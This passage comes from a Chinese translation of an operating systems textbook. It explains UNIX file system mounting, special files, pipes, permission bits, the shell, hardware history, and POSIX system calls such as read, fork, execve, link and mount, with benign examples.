然而,不能使用在CD-ROM上的文件系统,因为上面没有可指定的路径。UNIX不允许在路径前面加上驱动器名称或代码,那样做就完全成了设备相关类型了,这是操作系统应该消除的。代替的方法是,mount系统调用允许把在CD-ROM上的文件系统连接到程序所希望的根文件系统上。在图1-15b中,CD-ROM上的文件系统安装到了目录b上,这样就允许访问文件/b/x以及/b/y。如果当CD-ROM安装好,目录b中有任何不能访问的文件,则是因为/b指向了CD-ROM的根目录。(在开始时,不能访问这些文件似乎并不是一个严重问题:文件系统几乎总是安装在空目录上。)如果系统有多个硬盘,它们也可以都安装在单个树上。
在UNIX中,另一个重要的概念是特殊文件(special file)。提供特殊文件是为了使I/O设备看起来像文件一般。这样,就像使用系统调用读写文件一样,I/O设备也可通过同样的系统调用进行读写。有两类特殊文件:块特殊文件(block special file)和字符特殊文件(character special file)。块特殊文件指那些由可随机存取的块组成的设备,如磁盘等。比如打开一个块特殊文件,然后读第4块,程序可以直接访问设备的第4块而不必考虑存放该文件的文件系统结构。类似地,字符特殊文件用于打印机、调制解调器和其他接收或输出字符流的设备。按照惯例,特殊文件保存在/dev目录中。例如,/dev/lp是打印机(曾经称为行式打印机)。
在本节中讨论的最后一个特性既与进程有关也与文件有关:管道。管道(pipe)是一种虚文件,它可连接两个进程,如图1-16所示。如果进程A和B希望通过管道对话,它们必须提前设置该管道。当进程A想对进程B发送数据时,它把数据写到管道上,仿佛管道就是输出文件一样。进程B可以通过读该管道而得到数据,仿佛该管道就是一个输入文件一样。这样,在UNIX中两个进程之间的通信就很类似于普通文件的读写了。更为强大的是,若进程要想发现它所写入的输出文件不是真正的文件而是管道,则需要使用特殊的系统调用。文件系统是非常重要的。我们将在第6章,以及第10章和第11章中具体讨论它们。

图 1-16 由管道连接的两个进程
1.5.4 输入/输出
所有的计算机都有用来获取输入和产生输出的物理设备。毕竟,如果用户不能告诉计算机该做什么,而在计算机完成了所要求的工作之后竟不能得到结果,那么计算机还有什么用处呢?有各种类型的输入和输出设备,包括键盘、显示器、打印机等。对这些设备的管理全然依靠操作系统。
所以,每个操作系统都有管理其I/O设备的I/O子系统。某些I/O软件是设备独立的,即这些I/O软件部分可以同样应用于许多或者全部的I/O设备上。I/O软件的其他部分,如设备驱动程序,是专门为特定的I/O设备设计的。在第5章中,我们将讨论I/O软件。
1.5.5 保护
计算机中有大量的信息,用户经常希望对其进行保护,并保守秘密。这些信息可包括电子邮件、商业计划、退税等诸多内容。管理系统的安全性完全依靠操作系统,例如,文件仅供授权用户访问。
作为一个简单的例子,以便读者对如何实现安全有一个概念,请考察UNIX。UNIX操作系统通过对每个文件赋予一个9位的二进制保护代码,对UNIX中的文件实现保护。该保护代码有三个3位字段,一个用于所有者,一个用于所有者同组(用户被系统管理员划分成组)中的其他成员,而另一个用于其他人。每个字段中有一位用于读访问,一位用于写访问,一位用于执行访问。这些位就是知名的rwx位。例如,保护代码rwxr-x–x的含义是所有者可以读、写或执行该文件,其他的组成员可以读或执行(但不能写)该文件,而其他人可以执行(但不能读和写)该文件。对一个目录而言,x的含义是允许查询。一条短横线的含义是,不存在对应的许可。
除了文件保护之外,还有很多有关安全的问题存在。保护系统不被人类或非人类(如病毒)入侵,则是其中之一。我们将在第9章中研究各种安全性问题。
1.5.6 shell
操作系统是进行系统调用的代码。编辑器、编译器、汇编程序、链接程序以及命令解释器等,尽管非常重要,也非常有用,但是它们确实不是操作系统的组成部分。为了避免可能发生的混淆,本节将大致介绍一下UNIX的命令解释器,称为shell。尽管shell本身不是操作系统的一部分,但它体现了许多操作系统的特性,并很好地说明了系统调用的具体用法。shell同时也是终端用户与操作系统之间的界面,除非用户使用的是一个图形用户界面。有许多种类的shell,如sh、csh、ksh以及bash等。它们全部支持下面所介绍的功能,这些功能可追溯到早期的shell(即sh)。
用户登录时,同时启动了一个shell。它以终端作为标准输入和标准输出。首先显示提示符(prompt),它可能是一个美元符号,提示用户shell正在等待接收命令。假如用户键入
date
于是shell创建一个子进程,并运行date程序作为子进程。在该子进程运行期间,shell等待它结束。在子进程结束后,shell再次显示提示符,并等待下一行输入。
用户可以将标准输出重定向到一个文件,如键入:
date>file
同样地,也可以将标准输入重定向,如:
sort<file1>file2
该命令调用sort程序,从file1中取得输入,输出送到file2。
可以将一个程序的输出通过管道作为另一程序的输入,因此有
cat file1 file2 file3|sort>/dev/lp
所调用的cat程序将这三个文件合并,其结果送出到sort程序并按字典排序。sort的输出又被重定向到文件/dev/lp中,显然,这是打印机。
如果用户在命令后加上一个“&”符号,则shell将不等待其结束,而直接显示出提示符。所以
cat file1 file2 file3|sort>/dev/lp&
将启动sort程序作为后台任务执行,这样就可以允许用户继续工作,而sort命令也继续进行。shell还有许多其他有用的特性,由于篇幅有限而不能在这里讨论。有许多UNIX的书籍具体地讨论了shell(例如,Kernighan和Pike,1984;Kochan和Wood,1990;Medinets,1999;Newham和Rosenblatt,1998;Robbins,1999)。
现在,许多个人计算机使用GUI。事实上,GUI与shell类似,GUI只是一个运行在操作系统顶部的程序。在Linux系统中,这个事实更加明显,因为用户(至少)可以在两个GUI中选择一个:Gnome和KDE,或者干脆不用(使用X11上的终端视窗)。在Windows中也有可能用不同的程序代替标准的GUI桌面(Windows Explorer),这可以通过修改注册表中的某些数值实现,不过极少有人这样做。
1.5.7 个体重复系统发育
在达尔文的《物种起源》(On the Origin of the Species)一书出版之后,德国动物学家Ernst Haeckel论述了“个体重复系统发育”(ontogeny recapitulates phylogeny)。他这句话的含义是,一个个体重复着物种的演化过程。换句话说,在一个卵子受精之后,成为人体之前,这个卵子要经过是鱼、是猪等阶段。现代生物学家认为这是一种粗略的简化,不过这种观点仍旧包含了真理的内核部分。
在计算机的历史中,类似情形依稀发生。每个新物种(大型机、小型计算机、个人计算机、掌上、嵌入式计算机、智能卡等),无论是硬件还是软件,似乎都要经过它们前辈的发展阶段。计算机科学和许多领域一样,主要是由技术驱动的。古罗马人缺少汽车的原因不是因为他们非常喜欢步行,是因为他们不知道如何造汽车。个人计算机的存在,不是因为成百万的人们有几个世纪被压抑的拥有一台计算机的愿望,而是因为现在可以很便宜地制造它们。我们常常忘了技术是如何影响着我们对各种系统的观点,所以有时值得再仔细考虑它们。
特别地,技术的变化会导致某些思想过时并迅速消失,这种情形经常发生。但是,技术的另一种变化还可能再次复活某些思想。在技术的变化影响了某个系统不同部分之间的相对性能时,情况就会是这样。例如,当CPU远快于存储器时,为了加速“慢速”的存储器,高速缓存是很重要的。某一天,如果新的存储器技术使得存储器远快于CPU时,高速缓存就会消失。而如果新的CPU技术又使CPU远快于存储器时,高速缓存就会再次出现。在生物学上,消失是永远的,但是在计算机科学中,这一种消失有时不过只有几年时间。
在本书中,暂时消失的结果会造成我们有时需要反复考察一些“过时”的概念,即那些在当代技术中并不理想的思想。而技术的变化会把一些“过时概念”带回来。正由于此,更重要的是要理解为什么一个概念会过时,而什么样环境的变化又会启用“过时概念”。
为了把这个观点叙述得更透彻,我们考虑一些例子。早期计算机采用了硬连线指令集。这种指令可由硬件直接执行,且不能改变。然后出现了微程序设计(首先在IBM 360上大规模引入),其中的解释器执行软件中的指令。于是硬连线执行过时了,因为不够灵活。接着发明了RISC计算机,微程序设计(即解释执行)过时了,这是因为直接执行更快。而在通过Internet发送并且到达时才解释的Java小程序形式中,我们又看到了解释执行的复苏。执行速度并不总是关键因素,但由于网络的时间延迟是如此之大,以至于它成了主要因素。这样,钟摆在直接执行和解释之间已经晃动了好几个周期,也许在未来还会再次晃动。
1.大型内存
现在来分析硬件的某些历史发展过程,并看看硬件是如何重复地影响软件的。第一代大型机内存有限。在1959年至1964年之间,称为“山寨王”的IBM 7090或7094满载也只有128KB多的内存。该机器多数用汇编语言编程,为了节省内存,其操作系统用汇编语言编写。
随着时代的前进,在汇编语言宣告过时时,FORTRAN和COBOL一类语言的编译器已经足够好了。但是在第一个商用小型计算机(PDP-1)发布时,却只有4096个18位字的内存,而且令人吃惊的是,汇编语言又回来了。最终,小型计算机获得了更多的内存,而且高级语言也在小型机上盛行起来。
在20世纪80年代早期,微型计算机出现时,第一批机器只有4 KB内存,汇编语言又复活了。嵌入式计算机经常使用和微型计算机一样的CPU芯片(8080、Z80、后来的8086)而且一开始也使用汇编编程。现在,它们的后代,个人计算机拥有大量的内存,使用C、C++、Java和其他高级语言编程。智能卡正在走着类似的发展道路,而且除了确定的大小之外,智能卡通常使用Java解释器,解释执行Java程序,而不是将Java编译成为智能卡的机器语言。
2.保护硬件
早期的IBM 7090/7094一类大型机,没有保护硬件,所以这些机器一次只运行一个程序。一个有问题的程序就可能毁掉操作系统,并且很容易使机器崩溃。在IBM 360发布时,提供了保护硬件的原型,这些机器可以在内存中同时保持若干程序,并让它们轮流运行(多道程序处理)。于是单道程序处理宣告过时。
至少是到了第一个小型计算机出现时——还没有保护硬件——所以多道程序处理也不可能有。尽管PDP-1和PDP-8没有保护硬件,但是PDP-11型机器有了保护硬件,这一特点导致了多道程序处理的应用,并且最终导致UNIX操作系统的诞生。
在建造第一代微型计算机时,使用了Intel 8080 CPU芯片,但是没有保护硬件,这样我们又回到了单道程序处理。直到Intel 80286才增加了保护硬件,于是有了多道程序处理。直到现在,许多嵌入式系统仍旧没有保护硬件,而且只运行单个程序。
现在来考察操作系统。第一代大型机原本没有保护硬件,也不支持多道程序处理,所以这些机器只运行简单的操作系统,一次手工只能装载一个程序。后来,大型机有了保护硬件,操作系统可以同时支持运行多个程序,接着系统拥有了全功能的分时能力。
在小型计算机刚出现时,也没有保护硬件,一次只运行一个手工装载的程序。逐渐地,小型机有了保护硬件,有了同时运行两个或更多程序的能力。第一代微型计算机也只有一次运行一个程序的能力,但是随后具有了多道程序的能力。掌上计算机和智能卡也走着类似的发展之路。
在所有这些案例中,软件的发展是受制于技术的。例如,第一代微型计算机有约4KB内存,没有保护硬件。高级语言和多道程序处理对于这种小系统而言,无法获得支持。随着微型计算机演化成为现代个人计算机,拥有了必要的硬件,从而有了必须的软件处理以支持多种先进的功能。这种演化过程看来还要继续多年。其他的领域也有类似的这种轮回现象,但是在计算机行业中,这种轮回现象似乎变化得更快。
3.硬盘
早期大型机主要是基于磁带的。机器从磁带上读入程序、编译、运行,并把结果写到另一个磁带上。那时没有磁盘也没有文件系统的概念。在IBM于1956年引入第一个磁盘——RAMAC(RAndoM ACcess)之后,事情开始变化。这个磁盘占据4平方米空间,可以存储5百万7位长的字符,这足够存储一张中等分辨率的数字照片。但是其年租金高达35 000美元,比存储占据同样空间数量的胶卷还要贵。不过这个磁盘的价格终于还是下降了,并开始出现了原始的文件系统。
拥有这些新技术的典型机器是CDC 6600,该机器于1964年发布,在多年之内始终是世界上最快的计算机。用户可以通过指定名称的方式创建所谓“永久文件”,希望这个名称还没有被别人使用,比如“data”就是一个适合于文件的名称。这个系统使用单层目录。后来在大型机上开发出了复杂的多层文件系统,MULTICS文件系统可以算是多层文件系统的顶峰。
接着小型计算机投入使用,该机型最后也有了硬盘。1970年在PDP-11上引入了标准硬盘,RK05磁盘,容量为2.5MB,只有IBM RAMAC一半的容量,但是这个磁盘的直径只有40厘米,5厘米高。不过,其原型也只有单层目录。随着微型计算机的出现,CP/M开始成为操作系统的主流,但是它也只是在(软)盘上支持单目录。
4.虚拟内存
虚拟内存(安排在第3章中讨论),通过在RAM和磁盘中反复移动信息块的方式,提供了运行比机器物理内存大的程序能力。虚拟内存也经历了类似的历程,首先出现在大型机上,然后是小型机和微型机。虚拟内存还使得程序可以在运行时动态地链接库,而不是必须在编译时链接。MULTICS是第一个可以做到这点的系统。最终,这个思想传播到所有的机型上,现在广泛用于多数UNIX和Windows系统中。
在所有这些发展过程中,我们看到,在一种环境中出现的思想,随着环境的变化被抛弃(汇编语言设计,单道程序处理,单层目录等),通常在十年之后,该思想在另一种环境下又重现了。由于这个原因,本书中,我们将不时回顾那些在今日的G字节PC机中过时的思想和算法,因为这些思想和算法可能会在嵌入式计算机和智能卡中再现。
1.6 系统调用
我们已经看到操作系统具有两种功能:为用户程序提供抽象和管理计算机资源。在多数情形下,用户程序和操作系统之间的交互处理的是前者,例如,创建、写入、读出和删除文件。对用户而言,资源管理部分主要是透明和自动完成的。这样,用户程序和操作系统之间的交互主要就是处理抽象。为了真正理解操作系统的行为,我们必须仔细地分析这个接口。接口中所提供的调用随着操作系统的不同而变化(尽管基于的概念是类似的)。
这样我们不得不在如下的可能方式中进行选择:(1)含混不清的一般性叙述(“操作系统提供读取文件的系统调用”);(2)某个特定的系统(“UNIX提供一个有三个参数的read系统调用:一个参数指定文件,一个说明数据应存放的位置,另一个说明应读出多少个字节”)。
我们选择后一种方式。这种方式需要更多的努力,但是它能更多地洞察操作系统具体在做什么。尽管这样的讨论会涉及专门的POSIX(International Standard 9945-1),以及UNIX、System V、BSD、Linux、MINIX3等,但是多数现代操作系统都有实现相同功能的系统调用,尽管它们在细节上差别很大。由于引发系统调用的实际机制是非常依赖于机器的,而且必须用汇编代码表达,所以,通过提供过程库使C程序中能够使用系统调用,当然也包括其他语言。
记住下列事项是有益的。任何单CPU计算机一次只能执行一条指令。如果一个进程正在用户态中运行一个用户程序,并且需要一个系统服务,比如从一个文件读数据,那么它就必须执行一个陷阱或系统调用指令,将控制转移到操作系统。操作系统接着通过参数检查,找出所需要的调用进程。然后,它执行系统调用,并把控制返回给在系统调用后面跟随着的指令。在某种意义上,进行系统调用就像进行一个特殊的过程调用,但是只有系统调用可以进入内核,而过程调用则不能。
为了使系统调用机制更清晰,让我们简要地考察read系统调用。如上所述,它有三个参数:第一个参数指定文件,第二个指向缓冲区,第三个说明要读出的字节数。几乎与所有的系统调用一样,它的调用由C程序完成,方法是调用一个与该系统调用名称相同的库过程:read。由C程序进行的调用可有如下形式:
count=read(fd,buffer,nbytes);
系统调用(以及库过程)在count中返回实际读出的字节数。这个值通常和nbytes相同,但也可能更小,例如,如果在读过程中遇到了文件尾的情形就是如此。
如果系统调用不能执行,不论是因为无效的参数还是磁盘错误,count都会被置为-1,而在全局变量errno中放入错误号。程序应该经常检查系统调用的结果,以了解是否出错。
系统调用是通过一系列的步骤实现的。为了更清楚地说明这个概念,考察上面的read调用。在准备调用这个实际用来进行read系统调用的read库过程时,调用程序首先把参数压进堆栈,如图1-17中步骤1~步骤3所示。

图 1-17 完成系统调用read的11个步骤
由于历史的原因,C以及C++编译器使用逆序(必须把第一个参数赋给printf(格式字串),放在堆栈的顶部)。第一个和第三个参数是值调用,但是第二个参数通过引用传递,即传递的是缓冲区的地址(由&指示),而不是缓冲区的内容。接着是对库过程的实际调用(第4步)。这个指令是用来调用所有过程的正常过程调用指令。
在可能是由汇编语言写成的库过程中,一般把系统调用的编号放在操作系统所期望的地方,如寄存器中(第5步)。然后执行一个TRAP指令,将用户态切换到内核态,并在内核中的一个固定地址开始执行(第6步)。TRAP指令实际上与过程调用指令相当类似,它们后面都跟随一个来自远地位置的指令,以及供以后使用的一个保存在栈中的返回地址。
然而,TRAP指令与过程指令存在两个方面的差别。首先,它的副作用是,切换到内核态。而过程调用指令并不改变模式。其次,不像给定过程所在的相对或绝对地址那样,TRAP指令不能跳转到任意地址上。根据机器的体系结构,或者跳转到一个单固定地址上,或者指令中有一8位长的字段,它给定了内存中一张表格的索引,这张表格中含有跳转地址。
跟随在TRAP指令后的内核代码开始检查系统调用编号,然后发出正确的系统调用处理命令,这通常是通过一张由系统调用编号所引用的、指向系统调用处理器的指针表来完成(第7步)。此时,系统调用句柄运行(第8步)。一旦系统调用句柄完成其工作,控制可能会在跟随TRAP指令后面的指令中返回给用户空间库过程(第9步)。这个过程接着以通常的过程调用返回的方式,返回到用户程序(第10步)。
为了完成整个工作,用户程序还必须清除堆栈,如同它在进行任何过程调用之后一样(第11步)。假设堆栈向下增长,如经常所做的那样,编译后的代码准确地增加堆栈指针值,以便清除调用read之前压入的参数。在这之后,原来的程序就可以随意执行了。
在前面第9步中,我们提到“控制可能会在跟随TRAP指令后面的指令中返回给用户空间库过程”,这是有原因的。系统调用可能堵塞调用者,避免它继续执行。例如,如果试图读键盘,但是并没有任何键入,那么调用者就必须被阻塞。在这种情形下,操作系统会查看是否有其他可以运行的进程。稍后,当需要的输入出现时,进程会提醒系统注意,然后步骤9~步骤11会接着进行。
下面几节中,我们将考察一些常用的POSIX系统调用,或者用更专业的说法,考察进行这些系统调用的库过程。POSIX大约有100个过程调用,它们中最重要的过程调用列在图1-18中。为方便起见,它们被分成4类。我们用文字简要地叙述其作用。

图 1-18 一些重要的POSIX系统调用。若出错则返回代码s为-1。返回代码如下:pid是进程的id,fd是文件描述符,n是字节数,position是在文件中的偏移量,而seconds是流逝时间。参数在表中解释
从广义上看,由这些调用所提供的服务确定了多数操作系统应该具有的功能,而在个人计算机上,资源管理功能是较弱的(至少与多用户的大型机相比较是这样)。所包含的服务有创建与终止进程,创建、删除、读出和写入文件,目录管理以及完成输入输出。
有必要指出,将POSIX过程映射到系统调用并不是一对一的。POSIX标准定义了构造系统所必须提供的一套过程,但是并没有规定它们是系统调用,是库调用还是其他的形式。如果不通过系统调用就可以执行一个过程(即无须陷入内核),那么从性能方面考虑,它通常会在用户空间中完成。不过,多数POSIX过程确实进行系统调用,通常是一个过程直接映射到一个系统调用上。在有一些情形下,特别是所需要的过程仅仅是某个调用的变体时,此时一个系统调用会对应若干个库调用。
1.6.1 用于进程管理的系统调用
在图1-18中的第一组调用处理进程管理。将有关fork(派生)的讨论作为本节的开始是较为合适的。在UNIX中,fork是惟一可以在POSIX创建进程的途径。它创建一个原有进程的精确副本,包括所有的文件描述符,寄存器等全部内容。在fork之后,原有的进程及其副本(父与子)就分开了。在fork时,所有的变量具有一样的值,虽然父进程的数据被复制用以创建子进程,但是其中一个的后续变化并不会影响到另一个。(由父进程和子进程共享的程序正文,是不可改变的。)fork调用返回一个值,在子进程中该值为零,并且等于子进程的进程标识符,或等于父进程中的PID。使用被返回的PID,就可以在两个进程中看出哪一个是父进程,哪一个是子进程。
多数情形下,在fork之后,子进程需要执行与父进程不同的代码。这里考虑shell的情形。它从终端读取命令,创建一个子进程,等待该子进程执行命令,在该子进程终止时,读入下一条命令。为了等待子进程结束,父进程执行一个waitpid系统调用,它只是等待,直至子进程终止(若有多个子进程存在的话,则直至任何一个子进程终止)。waitpid可以等待一个特定的子进程,或者通过将第一个参数设为-1的方式,从而等待任何一个老的子进程。在waitpid完成之后,将把第二个参数statloc所指向的地址设置为子进程的退出状态(正常或异常终止以及退出值)。有各种可使用的选项,它们由第三个参数确定。
现在考虑shell如何使用fork。在键入一条命令后,shell创建一个新的进程。这个子进程必须执行用户的命令。通过使用execve系统调用可以实现这一点,这个系统调用会引起其整个核心映像被一个文件所替代,该文件由第一个参数给定。(实际上,该系统调用自身是exec系统调用,但是若干个不同的库过程使用不同的参数和稍有差别的名称调用该系统调用。在这里,我们都把它们视为系统调用。)在图1-19中,用一个高度简化的shell说明fork、waitpid以及execve的使用。

图 1-19 一条shell(在本书中,TRUE都被定义为1)
在最一般情形下,execve有三个参数:将要执行的文件名称,一个指向变量数组的指针,以及一个指向环境数组的指针。这里对这些参数做一个简要的说明。各种库例程,包括execl、execv、execle以及execve,可以允许略掉参数或以各种不同的方式给定。在本书中,我们在所有涉及的地方使用exec描述系统调用。
下面考虑诸如
cp file1 file2
的命令,该命令将file1复制到file2。在shell创建进程之后,该子进程定位和执行文件cp,并将源文件名和目标文件名传递给它。
cp主程序(以及多数其他C程序的主程序)都有声明
main(argc,argv,envp)
其中argc是该命令行内有关参数数目的计数器,包括程序名称。例如,上面的例子中,argc为3。
第二个参数argv是一个指向数组的指针。该数组的元素i是指向该命令行第i个字串的指针。在本例中,argv[0]指向字串“cp”,argv[1]指向字符串“file1”,argv[2]指向字符串“file2”。
main的第三个参数envp指向环境的一个指针,该环境是一个数组,含有name=value的赋值形式,用以将诸如终端类型以及根目录等信息传送给程序。还有供程序可以调用的库过程,用来取得环境变量,这些变量通常用来确定用户希望如何完成特定的任务(例如,使用默认打印机)。在图1-19中,没有环境参数传递给子进程,所以execve的第三个参数为零。
如果读者认为exec过于复杂,那么也不要失望。这是在POSIX的全部(语义上)系统调用中最复杂的一个,其他的都非常简单。作为一个简单例子,考虑exit,这是在进程完成执行后应执行的系统调用。这个系统调用有一个参数,退出状态(0至255),该参数通过waitpid系统调用中的statloc返回给父进程。
在UNIX中的进程将其存储空间划分为三段:正文段(如程序代码)、数据段(如变量)以及堆栈段。数据段向上增长而堆栈向下增长,如图1-20所示。夹在中间的是未使用的地址空间。堆栈在需要时自动地向中间增长,不过数据段的扩展是显式地通过系统调用brk进行的,在数据段扩充后,该系统调用指定一个新地址。但是,这个调用不是POSIX标准中定义的调用,对于存储器的动态分配,我们鼓励程序员使用malloc库过程,而malloc的内部实现则不是一个适合标准化的主题,因为几乎没有程序员直接使用它,我们有理由怀疑,会有什么人注意到brk实际不是属于POSIX的。

图 1-20 进程有三段:正文段、数据段和堆栈段
1.6.2 用于文件管理的系统调用
许多系统调用与文件系统有关。本小节讨论在单个文件上的操作,1.6.3节将讨论与目录和整个文件系统有关的内容。
要读写一个文件,先要使用open打开该文件。这个系统调用通过绝对路径名或指向工作目录的相对路径名指定要打开文件的名称,而代码O_RDONLY、O_WRONLY或O_RDWR的含义分别是读、写或两者。为了创建一个新文件,使用O_CREAT参数。然后可使用返回的文件描述符进行读写操作。接着,可以用close关闭文件,这个调用使得该文件描述符在后续的open中被再次使用。
毫无疑问,最常用的调用是read和write。我们在前面已经讨论过read。write具有与read相同的参数。
尽管多数程序频繁地读写文件,但是仍有一些应用程序需要能够随机访问一个文件的任意部分。与每个文件相关的是一个指向文件当前位置的指针。在顺序读(写)时,该指针通常指向要读出(写入)的下一个字节。lseek调用可以改变该位置指针的值,这样后续的read或write调用就可以在文件的任何地方开始。
lseek有三个参数:第一个是文件的描述符,第二个是文件位置,第三个说明该文件位置是相对于文件起始位置、当前位置,还是文件的结尾。在修改了指针之后,lseek所返回的值是文件中的绝对位置。
UNIX为每个文件保存了该文件的类型(普通文件、特殊文件、目录等),大小,最后修改时间以及其他信息。程序可以通过stat系统调用查看这些信息。第一个参数指定了要被检查的文件;第二个参数是一个指针,该指针指向用来存放这些信息的结构。对于一个打开的文件而言,fstat调用完成同样的工作。
1.6.3 用于目录管理的系统调用
本节我们讨论与目录或整个文件系统有关的某些系统调用,而不是1.6.2节中与一个特定文件有关的系统调用。mkdir和rmdir分别用于创建和删除空目录。下一个调用是link。它的作用是允许同一个文件以两个或多个名称出现,多数情形下是在不同的目录中这样做。它的典型应用是,在同一个开发团队中允许若干个成员共享一个共同的文件,他们之中的每个人都在自己的目录中有该文件,但可能采用的是不同的名称。共享一个文件,与每个团队成员都有一个私用副本并不是同一件事,因为共享文件意味着,任何成员所做的修改都立即为其他成员所见——只有一个文件存在。而在复制了一个文件的多个副本之后,对其中一个副本所进行的修改并不会影响到其他的副本。
为了考察link是如何工作的,考虑图1-21a中的情形。有两个用户,ast和jim,每个用户都有一些文件的目录。若ast现在执行一个含有系统调用的程序
link("/usr/jim/memo",“usr/ast/note”);
在jim目录中的文件memo,以文件名note进入ast的目录。之后,/usr/jim/memo和/usr/ast/note都引用相同的文件。顺便提及,用户是将目录保存在/usr、/user、/home还是其他地方,则完全取决于本地系统管理员的决定。
理解link是如何工作的也许有助于读者看清其作用。在UNIX中,每个文件都有惟一的编号,即i-编号,用以标识文件。该i-编号是对i-节点表格的一个引用,它们一一对应,说明该文件的拥有者,磁盘块的位置等。一个目录就是包含了(i-编号,ASCII名称)对集合的一个文件。在UNIX的第一个版本中,每个目录项有16个字节——2个字节用于i-编号,14个字节用于名称。现在为了支持长文件名,采用了更复杂的结构,但是,在概念上,目录仍然是(i-编号,ASCII名称)对的一个集合。在图1-21中,mail为i-编号16,等等。link所做的只是利用某个已有文件的i-编号,创建一个新目录项(也许用一个新名称)。在图1-21b中两个目录项有相同的i-编号(70),从而指向同一个文件。如果其中某一个文件后来被移走了,使用unlink系统调用,可以保留另一个。如果两个都被移走了,UNIX 00看到尚存在的文件没有目录项(i-节点中的一个域记录着指向该文件的目录项),就会把该文件从磁盘中移去。

图 1-21 a)将/usr/jim/memo链接到ast目录之前的两个目录;b)链接之后的两个目录
正如我们已经叙述过的,mount系统调用允许将两个文件系统合并成为一个。通常的情形是,在硬盘上的根文件系统含有常用命令的二进制(可执行)版和其他常用的文件。用户可在CD-ROM驱动器中插入包含有需要读入文件的CD-ROM盘。
通过执行mount系统调用,可以将一个CD-ROM文件系统添加到根文件系统中,如图1-22所示。完成安装操作的典型C语句为
mount("/dev/fd0","/mnt",0);

图 1-22 a)安装前的文件系统;b)安装后的文件系统
这里,第一个参数是驱动器0的块特殊文件名称,第二个参数是要被安装在树中的位置,第三个参数说明将要安装的文件系统是可读写的还是只读的。
在mount调用之后,驱动器0上的文件可以使用从根目录开始的路径或工作目录路径,而不用考虑文件在哪个驱动器上。事实上,第二个、第三个以及第四个驱动器也可安装在树上的任何地方。mount调用使得把可移动介质都集中到一个文件层次中成为可能,而不用考虑文件在哪个驱动器上。尽管这是个CD-ROM的例子,但是也可以用同样的方法安装硬盘或者硬盘的一部分(常称为分区或次级设备),外部硬盘和USB盘也一样。当不再需要一个文件系统时,可以用umount系统调用卸载之。
1.6.4 各种系统调用
有各种的系统调用。这里介绍系统调用中的一部分。chdir调用改变当前的工作目录。在调用
chdir("/usr/ast/test");
之后,打开xyz文件,会打开/usr/ast/test/xyz。工作目录的概念消除了总是键入(长)绝对路径名的需要。
